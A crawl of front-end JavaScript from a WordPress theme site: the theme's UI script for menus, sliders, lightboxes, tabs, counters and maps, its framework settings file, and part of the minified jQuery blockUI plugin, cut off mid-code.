					chooseLang.removeClass('is-active')
				});

			})
		};
	};

	/* side menu toggle
	================================================== */
	function _sideMenuToggle ()
	{
		var isVisible = false,
			isActive  = false,
			nSideMenu = document.getElementById('side-menu'),

			jSideMenu = $(nSideMenu),
			jBtnOpen  = $('.js-side-menu-open'),
			jBtnClose = $('.js-side-menu-close');

		jBtnOpen.on('touchend click', function () {

			if ( !isVisible )
			{
				// first click
				jSideMenu.removeClass('d-none').delay(100).queue(function () {
					$(this).addClass('is-active').dequeue();
				});
			}
			else
			{
				jSideMenu.addClass('is-active');
			}

			isVisible = true;
			isActive  = true;

			return false;
		});

		jBtnClose.on('touchend click', function () {

			jSideMenu.removeClass('is-active');

			isActive = false;

			return false;
		});

		jWindow.on('scroll', throttle(function() {

			if ( isActive )
			{
				jSideMenu.removeClass('is-active');

				isActive = false;
			};

		}, 500));
	};

	/* scroll top
	================================================== */
	function _sticked ()
	{
		$(window).scroll(function() {
			var top_bar = $('.top-bar.is-sticky').size();
			var scroll = $(window).scrollTop();

			if (top_bar) {
				if (scroll >= 50) {
					$(".top-bar.is-sticky").addClass("sticked");
				} else {
					$(".top-bar.is-sticky").removeClass("sticked");
				}
			}
		});
	}

	/* scroll top
	================================================== */
	function _stickedNotransition ()
	{
		$(window).scroll(function() {
			var top_bar = $('.top-bar').size();
			var scroll = $(window).scrollTop();

			if (top_bar) {
				if (scroll > 0) {
					$(".top-bar").addClass("is-sticky");
				} else {
					$(".top-bar").removeClass("is-sticky");
				}
			}
		});
	}

	/* tilt
	================================================== */
	function _tilt ()
	{

		var nTilt = document.querySelectorAll(".js-tilt");

		if ( device.desktop() && nTilt.length > 0 )
		{
			VanillaTilt.init(nTilt);
		};
	};

	/* parallax
	================================================== */
	function _parallax ()
	{

		var nJarallax = document.querySelectorAll('.jarallax');

		if ( device.desktop() && nJarallax.length > 0 )
		{
			jarallax(nJarallax, {
				zIndex: -20
			});
		};
	};

	/* isotope sorting
	================================================== */
	function _isotopeSorting ()
	{
		var jOptionSets = $('.js-isotope-sort');

		if ( jOptionSets.length > 0 )
		{
			jOptionSets.each(function ( i, optionSet ) {
				var $this         = $( optionSet ),
					jOptionLinks  = $this.find('a'),
					jIsoContainer = $this.siblings('.js-isotope');

				jOptionLinks.on('click', function(e) {
					var currentLink   = $(this),
						currentOption = currentLink.data('cat');

					$this.find('.selected').removeClass('selected');
					currentLink.addClass('selected');

					if (currentOption !== '*') {
						currentOption = '.' + currentOption;
					}

					jIsoContainer.isotope({filter : currentOption});

					return false;
				});
			});
		};
	};

	/* slick slider
	================================================== */
	function _slickSlider ()
	{

		var jSlider = $('.js-slick');

		if ( jSlider.length > 0 )
		{
			jSlider.each(function ( i, slider ) {
				var $this = $( slider );

				$this.on('init', function(event, slick){

				}).slick({
					autoplay: true,
					autoplaySpeed: 3000,
					adaptiveHeight: true,
					dots: true,
					arrows: false,
					speed: 800,
					mobileFirst: true,
					slidesToShow: 1,
					slidesToScroll: 1,
					touchThreshold: 15,
					prevArrow: '<i class="fontello-angle-left slick-prev"></i>',
					nextArrow: '<i class="fontello-angle-right slick-next"></i>'
				});
			});
		};
	};

	/* lightbox
	================================================== */
	function _fancybox ()
	{

		var galleryElement = $("a[data-fancybox]");

		if ( galleryElement.length > 0 )
		{
			$("[data-fancybox]").fancybox({
				parentEl: nAppNode,
				buttons : [
					'slideShow',
					'fullScreen',
					'thumbs',
					'close'
				],
				loop : true,
				protect: true,
				wheel : false,
				transitionEffect : "tube",
				onInit: function (instance, slide, e) {

					_hideScroll();
				},
				afterClose: function (instance, slide, e) {

					_showScroll();
				}
			});
		}
	};

	/* accordion
	================================================== */
	function _accordion ()
	{
		var oAccordion = $('.accordion-container');

		if ( oAccordion.length > 0 ) {

			var oAccItem    = oAccordion.find('.accordion-item'),
				oAccTrigger = oAccordion.find('.accordion-toggler');

			oAccordion.each(function ( i, accordion ) {
				$( accordion ).find('.accordion-item:eq(0)').addClass('active');
			});

			oAccTrigger.on('click', function (j) {
				j.preventDefault();

				var $this = $(this),
					parent = $this.parent(),
					dropDown = $this.next('article');

				parent.toggleClass('active').siblings(oAccItem).removeClass('active').find('article').not(dropDown).slideUp();

				dropDown.stop(false, true).slideToggle();

				return false;
			});
		};
	};

	/* tabs
	================================================== */
	function _tabs ()
	{
		var oTab = $('.tab-container');

		if ( oTab.length > 0 ) {

			var oTabTrigger = oTab.find('.tab-nav__item');

			oTab.each(function ( i , tab ) {

				$( tab )
					.find('.tab-nav__item:eq(0)').addClass('active').end()
					.find('.tab-content__item:eq(0)').addClass('is-visible');
			});

			oTabTrigger.on('click', function (g) {
				g.preventDefault();

				var $this = $(this),
					index = $this.index(),
					parent = $this.closest('.tab-container');

				$this.addClass('active').siblings(oTabTrigger).removeClass('active');

				parent
					.find('.tab-content__item.is-visible').removeClass('is-visible').end()
					.find('.tab-content__item:eq(' + index + ')').addClass('is-visible');

				return false;
			});
		};
	};

	/* counters
	================================================== */
	function _counters ()
	{
		var jCounter = $('.js-count');

		function _countInit() {
			jCounter.each(function( i, counter ) {
				var $this = $( counter );

				if( $this.is_on_screen() && !$this.hasClass('animate') )
				{
					$this
						.addClass('animate')
						.countTo({
							from: 0,
							speed: 2000,
							refreshInterval: 100
						});
				};
			});
		};

		if ( jCounter.length > 0 )
		{
			_countInit();

			jWindow.on('scroll', throttle(function(e) {

				// _countInit();

				if( rAF ) {
					rAF(function(){
						_countInit();
					});
				} else {
					_countInit();
				}

			}, 400));
		};
	};

	/* google map
	================================================== */
	function _g_map ()
	{
		var maps = $('.g_map');

		if ( maps.length > 0 )
		{
			var apiKey = maps.attr('data-api-key'),
				apiURL;

			if (apiKey)
			{
				apiURL = 'http://maps.google.com/maps/api/js?key='+ apiKey +' &sensor=false';
			}
			else
			{
				apiURL = 'http://maps.google.com/maps/api/js?sensor=false';
			}

			$.getScript( apiURL , function( data, textStatus, jqxhr ) {

				maps.each(function() {
					var current_map = $(this),
						latlng = new google.maps.LatLng(current_map.attr('data-longitude'), current_map.attr('data-latitude')),
						point = current_map.attr('data-marker'),

						myOptions = {
							zoom: 14,
							center: latlng,
							mapTypeId: google.maps.MapTypeId.ROADMAP,
							mapTypeControl: false,
							scrollwheel: false,
							draggable: true,
							panControl: false,
							zoomControl: false,
							disableDefaultUI: true
						},

						stylez = [
							{
								featureType: "all",
								elementType: "all",
								stylers: [
									{ saturation: -100 } // <-- THIS
								]
							}
						];

					var map = new google.maps.Map(current_map[0], myOptions);

					var mapType = new google.maps.StyledMapType(stylez, { name:"Grayscale" });
					map.mapTypes.set('Grayscale', mapType);
					map.setMapTypeId('Grayscale');

					var marker = new google.maps.Marker({
						map: map,
						icon: {
							size: new google.maps.Size(59,69),
							origin: new google.maps.Point(0,0),
							anchor: new google.maps.Point(0,69),
							url: point
						},
						position: latlng
					});

					google.maps.event.addDomListener(window, "resize", function() {
						var center = map.getCenter();
						google.maps.event.trigger(map, "resize");
						map.setCenter(center);
					});
				});
			});
		};
	};

	/* scrollTo
	================================================== */
	function _scrollTo ()
	{
		var jLink = $('.top-bar a[href*="#"]').not('.top-bar [href="#"]').not('.top-bar [href="#0"]'),
			nMenuToggler = document.getElementById('top-bar__navigation-toggler'),
			jMenuToggler = $(nMenuToggler);

		jLink.on('touchend click', function (e) {

			var $this = $(this).blur();

			if ( location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname )
			{
				var target = $(this.hash);

				target = target.length ? target : $('[name=' + this.hash.slice(1) +']');

				if ( target.length )
				{
					$('html,body').stop().animate({
						scrollTop: target.offset().top - iHeaderHeight
					}, 1000);
				};

				if ( bNavAnchor && bMenuOpen )
				{
					jMenuToggler.click();
				};

				return false;
			};
		});
	};

	/* scroll to top
	================================================== */
	function _scrollTop ()
	{
		var	nBtnToTopWrap = document.getElementById('btn-to-top-wrap'),
			jBtnToTopWrap = $(nBtnToTopWrap);

		if ( jBtnToTopWrap.length > 0 )
		{
			var nBtnToTop = document.getElementById('btn-to-top'),
				jBtnToTop = $(nBtnToTop),
				iOffset   = jBtnToTop.data('visible-offset');

			jBtnToTop.on('click', function (e) {
				e.preventDefault();

				$('body,html').stop().animate({ scrollTop: 0 } , 1500);

				return false;
			});

			jWindow.on('scroll', throttle(function(e) {

				if ( jWindow.scrollTop() > iOffset )
				{
					if ( jBtnToTopWrap.is(":hidden") )
					{
						jBtnToTopWrap.fadeIn();
					};

				}
				else
				{
					if ( jBtnToTopWrap.is(":visible") )
					{
						jBtnToTopWrap.fadeOut();
					};
				};

			}, 400)).scroll();
		};
	};



	/* wavify
	================================================== */
	function _wavify ()
	{

		var nWave = document.querySelectorAll('.js-wave');
		var nWave_mob = document.querySelectorAll('.js-wave.waves-mobile-on');

		if ( nWave_mob.length > 0 )
		{
			var defaultOptions = {
					// Height of wave
					height: 100,
					// Amplitude of wave
					amplitude: 90,
					// Animation speed
					speed: 0.15,
					// Total number of articulation in wave
					bones: 3,
					// Color
					color: "rgba(255,255,255, 1)"
				};

			[].forEach.call(nWave, function( wave, index, arr )
			{
				var element = wave.getElementsByTagName('path'),
					oData   = wave.getAttribute('data-wave') || {},
					myWave;

				if ( oData.length )
				{
					var dataOptions = JSON.parse(oData);

					wave.options = Object.assign({}, defaultOptions, dataOptions);
				}
				else
				{
					wave.options = Object.assign({}, defaultOptions);
				};

				myWave = wavify(element, wave.options);
			});

		}
		else
		{

			if ( device.desktop() && nWave.length > 0 )
			{
				var defaultOptions = {
						// Height of wave
						height: 100,
						// Amplitude of wave
						amplitude: 90,
						// Animation speed
						speed: 0.15,
						// Total number of articulation in wave
						bones: 3,
						// Color
						color: "rgba(255,255,255, 1)"
					};

				[].forEach.call(nWave, function( wave, index, arr )
				{
					var element = wave.getElementsByTagName('path'),
						oData   = wave.getAttribute('data-wave') || {},
						myWave;

					if ( oData.length )
					{
						var dataOptions = JSON.parse(oData);

						wave.options = Object.assign({}, defaultOptions, dataOptions);
					}
					else
					{
						wave.options = Object.assign({}, defaultOptions);
					};

					myWave = wavify(element, wave.options);
				});
			};
		}
	};

    /* scroll top
	================================================== */
	function _headertop ()
	{
		var after_header = $('.template-after-header-menu').size();

		if ( after_header ) {
            $('body').addClass('has-template-after-header-menu');
        }

	}

	$(document).ready(function() {

		/* header
		================================================== */
		_header();

		/* choose lang
		================================================== */
		_chooseLang();

		/* side menu toggle
		================================================== */
		_sideMenuToggle();

		/* Vivus
		================================================== */
		_setVivus();

		/* tilt
		================================================== */
		_tilt();

		/* parallax
		================================================== */
		_parallax();

		/* isotope sorting
		================================================== */
		_isotopeSorting();

		/* slick slider
		================================================== */
		_slickSlider();

		/* lightbox
		================================================== */
		_fancybox();

		/* accordion
		================================================== */
		_accordion();

		/* tabs
		================================================== */
		_tabs();

		/* counters
		================================================== */
		_counters();

		/* scroll to top
		================================================== */
		_scrollTop();

		/* scroll to anchor
		================================================== */
		_smoothScroll();

		/* scroll to top
		================================================== */
		_sticked ();

        /* before header topbar
		================================================== */
        _headertop ()

	});

	jWindow.on('load', function () {

		var jMasonry = $('.js-masonry');

		if ( jMasonry.length > 0 && $.fn.isotope )
		{
			jMasonry.masonry('layout');
		};

		/* scrollTo
		================================================== */
		_scrollTo();

		/* wavify
		================================================== */
		_wavify();

		/* google map
		================================================== */
		_g_map();
	});

	$.fn.is_on_screen = function () {
		var viewport = {
			top: jWindow.scrollTop(),
			left: jWindow.scrollLeft()
		};
		viewport.right = viewport.left + jWindow.width();
		viewport.bottom = viewport.top + jWindow.height();

		var bounds = this.offset();
		bounds.right = bounds.left + this.outerWidth();
		bounds.bottom = bounds.top + this.outerHeight();

		return ( !( viewport.right < bounds.left ||
					viewport.left > bounds.right ||
					viewport.bottom < bounds.top ||
					viewport.top > bounds.bottom
				));
	};

	// Create a safe reference to the Underscore object for use below.
	function now() {
		return new Date().getTime();
	};

	function throttle(func, wait, options)
	{
		var timeout, context, args, result;
		var previous = 0;

		if (!options) options = {};

		var later = function later()
		{
			previous = options.leading === false ? 0 : now();
			timeout = null;
			result = func.apply(context, args);
			if (!timeout) context = args = null;
		};

		var throttled = function throttled()
		{
			var at = now();
			if (!previous && options.leading === false) previous = at;
			var remaining = wait - (at - previous);
			context = this;
			args = arguments;
			if (remaining <= 0 || remaining > wait)
			{
				if (timeout)
				{
						clearTimeout(timeout);
						timeout = null;
				}
				previous = at;
				result = func.apply(context, args);
				if (!timeout) context = args = null;
			}
			else if (!timeout && options.trailing !== false)
			{
				timeout = setTimeout(later, remaining);
			}
			return result;
		};

		throttled.cancel = function ()
		{
			clearTimeout(timeout);
			previous = 0;
			timeout = context = args = null;
		};

		return throttled;
	};

	//  Pure js debounce function to optimize resize method
	function debounce(func, wait, immediate)
	{
		var timeout;

		return function()
		{
			var context = this,
				args = arguments;

			clearTimeout(timeout);

			timeout = setTimeout(function() {
				timeout = null;

				if (!immediate) func.apply(context, args);
			}, wait);

			if (immediate && !timeout) func.apply(context, args);
		};
	};


    var classes = ["tag-item-one", "tag-item-two", "tag-item-three", "tag-item-four", "tag-item-five"];

    $(".tagcloud a,.nt-post-category-links li a, .tags-list ul li a").each(function(){
        $(this).addClass(classes[~~(Math.random()*classes.length)]);
    });


}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://bukizi.com/wp-content/themes/techland/js/framework-settings.js?ver=1.0
body_size: 2401
content:
(function ($) {

  "use strict";

    // WPBakery responsive settings
    responsiveEl();
    function responsiveEl() {

        var matches = document.querySelectorAll("[data-res-css]");
        var resdata = [];

        jQuery.each(matches, function(index, item){

            var get_style = item.getAttribute("data-res-css");
            resdata.push(get_style);
            item.removeAttribute("data-res-css");

        });

        var css = resdata.join(""),
        head = document.head || document.getElementsByTagName('head')[0],
        style = document.createElement('style');

        style.type = 'text/css';
        style.setAttribute("data-type", "nt-shortcodes-custom-css");

        if (style.styleSheet){
            // This is required for IE8 and below.
            style.styleSheet.cssText = css;

        } else {

            style.appendChild(document.createTextNode(css));
        }

        head.appendChild(style);
    }

    function setBackgrounds() {
        var background_image_objects = $( "[data-cursor-bg-img]" );
        if ( background_image_objects.length ) {
            background_image_objects.each( function () {
                var background_image_object = $( this );
                var background_image_src = background_image_object.data( "cursorBgImg" );
                if ( background_image_src ) {
                    background_image_object.css( "background-image", "url(" + background_image_src + ")" );
                }
            });
        }
    }

    function setMagnificPopup() {

        var magnific_photo = $( ".magnific-photo" );
        var magnific_gallery = $( ".magnific-gallery" );
        var magnific_iframe = $( ".magnific-iframe" );
        var magnific_inline = $( ".magnific-inline" );
        var magnific_ajax = $( ".magnific-ajax" );

        if ( magnific_photo.length ) {
            magnific_photo.magnificPopup( {
                type: "image"
            });
        }

        if ( magnific_gallery.length ) {
            magnific_gallery.each( function() {
                $( this ).magnificPopup( {
                    delegate: "a",
                    type: "image",
                    gallery: {
                        enabled: true
                    }
                });
            });
        }
        if ( magnific_iframe.length ) {
            magnific_iframe.magnificPopup( {
                type: "iframe"
            });
        }
        if ( magnific_inline.length ) {
            magnific_inline.magnificPopup( {
                type: "inline"
            });
        }
        if ( magnific_ajax.length ) {
            magnific_ajax.magnificPopup( {
                type: "ajax"
            });
        }
    }

    // Functions
    function setFitvids() {
        var fitvids_objects = $( ".fitvids" );
        if ( fitvids_objects.length ) {
            fitvids_objects.fitVids();
        }
    }

    function setOwlCarousel() {
        var owl_objects = $( ".owl-carousel" );
        if ( owl_objects.length ) {
            owl_objects.each( function () {
                var owl_object = $( this );
                if ( owl_object.hasClass( "-js-carousel" ) ) {
                    var owl_options = owl_object.data();
                    owl_object.owlCarousel( {
                        items: owl_options.owlItems, // Default: 3
                        loop: owl_options.owlLoop,  // Default: false
                        center: owl_options.owlCenter,  // Default: false
                        rewind: owl_options.owlRewind,  // Default: false
                        mouseDrag: owl_options.owlMousedrag,  // Default: true
                        touchDrag: owl_options.owlTouchdrag,  // Default: true
                        pullDrag: owl_options.owlPulldrag,  // Default: true
                        freeDrag: owl_options.owlFreedrag,  // Default: false
                        margin: owl_options.owlMargin,  // Default: 0
                        stagePadding: owl_options.owlStagepadding,  // Default: 0
                        merge: owl_options.owlMerge,  // Default: false
                        mergeFit: owl_options.owlMergefit,  // Default: true
                        autoWidth: owl_options.owlAutowidth,  // Default: false
                        startPosition: owl_options.owlStartposition,  // Default: 0
                        rtl: owl_options.owlRtl,  // Default: false
                        smartSpeed: owl_options.owlSmartspeed,  // Default: 250
                        fluidSpeed: owl_options.owlFluidspeed,  // Default: false
                        dragEndSpeed: owl_options.owlDragendspeed,  // Default: false
                        responsive: owl_options.owlResponsive,  // Default: {}
                        responsiveRefreshRate: owl_options.owlResponsiverefreshrate,  // Default: 200
                        responsiveBaseElement: owl_options.owlResponsivebaseelement,  // Default: window
                        fallbackEasing: owl_options.owlFallbackeasing,  // Default: "swing"
                        info: owl_options.owlInfo,  // Default: false
                        nestedItemSelector: owl_options.owlNesteditemselector,  // Default: false
                        itemElement: owl_options.owlItemelement,  // Default: "div"
                        stageElement: owl_options.owlStageelement,  // Default: "div"
                        refreshClass: owl_options.owlRefreshclass,  // Default: "owl-refresh"
                        loadedClass: owl_options.owlLoadedclass,  // Default: "owl-loaded"
                        loadingClass: owl_options.owlLoadingclass,  // Default: "owl-loading"
                        rtlClass: owl_options.owlRtlclass,  // Default: "owl-rtl"
                        responsiveClass: owl_options.owlResponsiveclass,  // Default: "owl-responsive"
                        dragClass: owl_options.owlDragclass,  // Default: "owl-drag"
                        itemClass: owl_options.owlItemclass,  // Default: "owl-item"
                        stageClass: owl_options.owlStageclass,  // Default: "owl-stage"
                        stageOuterClass: owl_options.owlStageouterclass,  // Default: "owl-stage-outer"
                        grabClass: owl_options.owlGrabclass,  // Default: "owl-grab"
                        autoRefresh: owl_options.owlAutorefresh, // Default: true
                        autoRefreshInterval: owl_options.owlAutorefreshinterval, // Default: 500
                        lazyLoad: owl_options.owlLazyload, // Default: false
                        autoHeight: owl_options.owlAutoheight, // Default: false
                        autoHeightClass: owl_options.owlAutoheightclass, // Default: "owl-height"
                        video: owl_options.owlVideo, // Default: false
                        videoHeight: owl_options.owlVideoheight, // Default: false
                        videoWidth: owl_options.owlVideowidth, // Default: false
                        animateOut: owl_options.owlAnimateout, // Default: false
                        animateIn: owl_options.owlAnimatein, // Default: false
                        autoplay: owl_options.owlAutoplay, // Default: false
                        autoplayTimeout: owl_options.owlAutoplaytimeout, // Default: 5000
                        autoplayHoverPause: owl_options.owlAutoplayhoverpause, // Default: false
                        autoplaySpeed: owl_options.owlAutoplayspeed, // Default: false
                        nav: owl_options.owlNav, // Default: false
                        navText: owl_options.owlNavtext, // Default: ["prev","next"]
                        navSpeed: owl_options.owlNavspeed, // Default: false
                        navElement: owl_options.owlNavelement, // Default: "div"
                        navContainer: owl_options.owlNavcontainer, // Default: false
                        navContainerClass: owl_options.owlNavcontainerclass, // Default: "owl-nav"
                        navClass: owl_options.owlNavclass, // Default: [ 'owl-prev', 'owl-next' ]
                        slideBy: owl_options.owlSlideby, // Default: 1
                        dotClass: owl_options.owlDotclass, // Default: "owl-dot"
                        dotsClass: owl_options.owlDotsclass, // Default: "owl-dots"
                        dots: owl_options.owlDots, // Default: true
                        dotsEach: owl_options.owlDotseach, // Default: false
                        dotsData: owl_options.owlDotsdata, // Default: false
                        dotsSpeed: owl_options.owlDotsspeed, // Default: false
                        dotsContainer: owl_options.owlDotscontainer, // Default: false
                        URLhashListener: owl_options.owlUrlhashlistener, // Default: false
                    });
                }
            });
        }
    }


	jQuery(document).ready(function( $ ) {


        // masonry

        var masonry_check = $('#masonry-container').size();

        if(masonry_check){

            //set the container that Masonry will be inside of in a var
            var container = document.querySelector('#masonry-container');
            //create empty var msnry
            var msnry;
            // initialize Masonry after all images have loaded
            imagesLoaded( container, function() {
               msnry = new Masonry( container, {
                   itemSelector: '.masonry-item'
               });
            });

        }

    // add class for bootstrap table
    $( ".nt-theme-content table, #wp-calendar" ).addClass( "table table-striped" );

    // vc_row parllax
    var parallaxbg= $('.nt-jarallax');

        if (parallaxbg > 0){

            $('.nt-jarallax').jarallax({

        });

        jarallax(document.querySelectorAll('.nt-jarallax.mobile-parallax-off'), {
            disableParallax: /iPad|iPhone|iPod|Android/,
            disableVideo: /iPad|iPhone|iPod|Android/
        });

    }

    // CF7 remove error message
    $('.wpcf7-response-output').ajaxComplete(function(){

        window.setTimeout(function(){
            $('.wpcf7-response-output').addClass('display-none');
        }, 4000); //<-- Delay in milliseconds

        window.setTimeout(function(){
            $('.wpcf7-response-output').removeClass('wpcf7-validation-errors display-none');
        }, 4500); //<-- Delay in milliseconds

    });

    $('#nt-sidebar select, .post-type-archive-product .woocommerce-ordering select').niceSelect();

}); // end ready

    // preloader
    $(window).load(function () {

        // Animate loader off screen
        $('#nt-preloader').fadeOut('slow', function () {
            $(this).remove();
        });

    });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://bukizi.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70
body_size: 4837
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var 